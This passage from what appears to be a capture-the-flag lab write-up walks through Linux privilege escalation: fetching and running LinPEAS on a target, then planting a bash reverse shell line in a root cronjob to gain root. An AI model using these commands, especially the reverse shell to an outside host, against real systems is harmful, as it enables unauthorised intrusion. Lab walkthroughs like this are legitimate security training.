identify include the following:
- Misconfigured Sudo Rights
- SUID and SGID files
- Scheduled tasks and cron jobs
- Weak file permissions and sensitive files
- Plain text passwords and keys
- Environment variables and misconfigured services
I refer to the LinPEAS documentation to install the linpeas.sh script onto my Kali machine.
https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS


In order to transfer LinPEAS to the target, I’ll use my Kali to start a HTTP server that the target can access the linpeas.sh from. Using python, I will setup the http server and specify the port, which will then serve the contents of the current directory which includes the linpeas.sh script. 8080 is a common port to use for HTTP servers. Once it begins serving the directory contents, I can navigate to on a webpage to confirm it is publicly accessible.
python3 -m http.server 8080


From the target machine, I can use the command wget to install linpeas.sh.
wget http://10.2.14.66:8080/linpeas.sh
Back on my Kali terminal, I can see the HTTP.GET request come in from the target:


Now I can execute linpeas.sh; however, it returns with a permission denied.

With ls -la I see that this file is not executable, so I will use chmod to change the permissions. In Linux, each file and directory has three types of permissions
- Read (r)
- Write (w)
- Execute (x)
These three permission types can be set for three different types of users:
- User (u)
- Group (g)
- Others (o)
The chmod command can be used in two modes (symbolic or numeric). I will use numeric mode to set permissions to read (4), write (2) and execute (1) for each user. Therefore, for each user I define this with the value “7”, and to apply for each user would be “777”.
chmod 777 linpeas.sh
Now I can run LinPEAS from the current directory.
./linpeas.sh
The LinPEAS color legend provides an explanation. The red/yellow and red are key areas to look into for potential PE (privilege escalation) vulnerabilities.

LinPEAS identifies a cronjob (scheduled task) that runs as the root user in the /var/www directory. I cat it out to see the content of it.


This cronjob contains no commands. However, it hints at using a bash script. I will go ahead and exploit this cronjob by setting up a reverse shell that will connect back to my Kali machine. The cronjob is already set to run every minute, as denoted by the * * * * * time scheduling.
Pentestmonkey is a website with various pentesting cheat sheets, including reverse shells. For reverse shell setup, it provides a simple bash script.
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

I then go ahead and edit the cronjob file by replacing 10.0.0.1 in the bash script with my virtual IP address, 10.2.14.66.
nano /var/www/.mysecretcronjob.sh
bash -i >& /dev/tcp/10.2.14.66/8080 0>&1

Then, I initialize a netcat listener on my Kali machine to listen on port 8080 and catch the shell.
nc -lvnp 8080


After a minute, the cronjob automatically executes and I catch it on my listening port. Using the command whoami, I confirm that I am indeed now the target root user on my Kali terminal.

I navigate to the “/root” directory. Using ls doesn’t reveal any files or directories, so I switch to ls -la to see any hidden ones.

For the last step, I open up .root.txt to capture the final flag.
cat .root.txt

Related Posts
Python: ARP Spoofing Program

Python Script: Network Scanner